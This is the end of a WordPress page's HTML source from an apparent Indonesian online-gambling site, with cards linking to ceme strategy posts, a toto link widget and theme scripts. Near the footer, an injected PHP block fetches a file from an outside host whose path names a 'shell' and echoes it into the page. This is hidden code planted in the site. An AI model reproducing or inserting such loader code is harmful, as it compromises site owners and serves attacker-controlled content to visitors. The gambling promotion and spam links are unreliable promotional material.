</ul></div></div><div id="custom_html-3" class="widget_text widget morenews-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>
        </aside>
</div>    </div>

    </div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h4 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h4>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://insanityvsp90xnow.com/tips-rahasia-menang-besar-di-situs-ceme-online-ceme-keliling/">Tips Rahasia Menang Besar di Situs Ceme Online (Ceme Keliling): Strategi Efektif untuk Pemain Pemula dan Berpengalaman</a>
                <img width="300" height="171" src="https://insanityvsp90xnow.com/wp-content/uploads/2024/12/Cara-Bermain-Ceme-Online-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="Cara Bermain Ceme Online" decoding="async" loading="lazy" srcset="https://insanityvsp90xnow.com/wp-content/uploads/2024/12/Cara-Bermain-Ceme-Online-300x171.jpg 300w, https://insanityvsp90xnow.com/wp-content/uploads/2024/12/Cara-Bermain-Ceme-Online-1024x585.jpg 1024w, https://insanityvsp90xnow.com/wp-content/uploads/2024/12/Cara-Bermain-Ceme-Online-768x439.jpg 768w, https://insanityvsp90xnow.com/wp-content/uploads/2024/12/Cara-Bermain-Ceme-Online.jpg 1344w" sizes="auto, (max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://insanityvsp90xnow.com/category/ceme-online/">
                                 Ceme Online
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://insanityvsp90xnow.com/tips-rahasia-menang-besar-di-situs-ceme-online-ceme-keliling/" aria-label="Tips Rahasia Menang Besar di Situs Ceme Online (Ceme Keliling): Strategi Efektif untuk Pemain Pemula dan Berpengalaman">Tips Rahasia Menang Besar di Situs Ceme Online (Ceme Keliling): Strategi Efektif untuk Pemain Pemula dan Berpengalaman</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        January 26, 2026            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://insanityvsp90xnow.com/strategi-ampuh-paduan-menang-judi-ceme-online-ceme-keliling/">Strategi Ampuh Paduan Menang Judi Ceme Online (Ceme Keliling) untuk Pemain Unggul</a>
                <img width="300" height="171" src="https://insanityvsp90xnow.com/wp-content/uploads/2024/12/Ceme-Online-Jackpot-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="Ceme Online Jackpot" decoding="async" loading="lazy" srcset="https://insanityvsp90xnow.com/wp-content/uploads/2024/12/Ceme-Online-Jackpot-300x171.jpg 300w, https://insanityvsp90xnow.com/wp-content/uploads/2024/12/Ceme-Online-Jackpot-1024x585.jpg 1024w, https://insanityvsp90xnow.com/wp-content/uploads/2024/12/Ceme-Online-Jackpot-768x439.jpg 768w, https://insanityvsp90xnow.com/wp-content/uploads/2024/12/Ceme-Online-Jackpot.jpg 1344w" sizes="auto, (max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://insanityvsp90xnow.com/category/ceme-online/">
                                 Ceme Online
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://insanityvsp90xnow.com/strategi-ampuh-paduan-menang-judi-ceme-online-ceme-keliling/" aria-label="Strategi Ampuh Paduan Menang Judi Ceme Online (Ceme Keliling) untuk Pemain Unggul">Strategi Ampuh Paduan Menang Judi Ceme Online (Ceme Keliling) untuk Pemain Unggul</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        January 24, 2026            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://insanityvsp90xnow.com/cara-cepat-menang-di-situs-ceme-online-ceme-keliling-terpercaya/">Cara Cepat Menang di Situs Ceme Online (Ceme Keliling) Terpercaya untuk Pemain Pemula</a>
                <img width="300" height="171" src="https://insanityvsp90xnow.com/wp-content/uploads/2024/12/Ceme-Online-Indonesia-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="Ceme Online Indonesia" decoding="async" loading="lazy" srcset="https://insanityvsp90xnow.com/wp-content/uploads/2024/12/Ceme-Online-Indonesia-300x171.jpg 300w, https://insanityvsp90xnow.com/wp-content/uploads/2024/12/Ceme-Online-Indonesia-1024x585.jpg 1024w, https://insanityvsp90xnow.com/wp-content/uploads/2024/12/Ceme-Online-Indonesia-768x439.jpg 768w, https://insanityvsp90xnow.com/wp-content/uploads/2024/12/Ceme-Online-Indonesia.jpg 1344w" sizes="auto, (max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://insanityvsp90xnow.com/category/ceme-online/">
                                 Ceme Online
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://insanityvsp90xnow.com/cara-cepat-menang-di-situs-ceme-online-ceme-keliling-terpercaya/" aria-label="Cara Cepat Menang di Situs Ceme Online (Ceme Keliling) Terpercaya untuk Pemain Pemula">Cara Cepat Menang di Situs Ceme Online (Ceme Keliling) Terpercaya untuk Pemain Pemula</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        January 23, 2026            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://insanityvsp90xnow.com/paduan-menang-judi-situs-ceme-online-ceme-keliling-untuk-pemula/">Paduan Menang Judi Situs Ceme Online (Ceme Keliling) untuk Pemula Dengan Strategi Efektif</a>
                <img width="300" height="171" src="https://insanityvsp90xnow.com/wp-content/uploads/2024/12/Ceme-Online-Terpercaya-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="Ceme Online Terpercaya" decoding="async" loading="lazy" srcset="https://insanityvsp90xnow.com/wp-content/uploads/2024/12/Ceme-Online-Terpercaya-300x171.jpg 300w, https://insanityvsp90xnow.com/wp-content/uploads/2024/12/Ceme-Online-Terpercaya-1024x585.jpg 1024w, https://insanityvsp90xnow.com/wp-content/uploads/2024/12/Ceme-Online-Terpercaya-768x439.jpg 768w, https://insanityvsp90xnow.com/wp-content/uploads/2024/12/Ceme-Online-Terpercaya.jpg 1344w" sizes="auto, (max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://insanityvsp90xnow.com/category/ceme-online/">
                                 Ceme Online
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://insanityvsp90xnow.com/paduan-menang-judi-situs-ceme-online-ceme-keliling-untuk-pemula/" aria-label="Paduan Menang Judi Situs Ceme Online (Ceme Keliling) untuk Pemula Dengan Strategi Efektif">Paduan Menang Judi Situs Ceme Online (Ceme Keliling) untuk Pemula Dengan Strategi Efektif</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        January 22, 2026            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                                </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-0" data-background="">

    
                    <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                 
                                                                                    <span class="sep"> </span>
                        <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/centralnews/*","/wp-content/themes/morenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://insanityvsp90xnow.com/wp-content/themes/morenews/js/navigation.js?ver=1.2.0" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://insanityvsp90xnow.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=1.2.0" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://insanityvsp90xnow.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=1.2.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://insanityvsp90xnow.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=1.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://insanityvsp90xnow.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=1.2.0" id="sidr-js"></script>
<script type="text/javascript" src="https://insanityvsp90xnow.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.2.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://insanityvsp90xnow.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.2.0" id="matchheight-js"></script>
<script type="text/javascript" src="https://insanityvsp90xnow.com/wp-content/themes/morenews/assets/marquee/jquery.marquee.js?ver=1.2.0" id="marquee-js"></script>
<script type="text/javascript" src="https://insanityvsp90xnow.com/wp-content/themes/morenews/assets/script.js?ver=1.2.0" id="morenews-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://insanityvsp90xnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://insanityvsp90xnow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97b47bc7d7c243feb2c9b151be1ace40","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>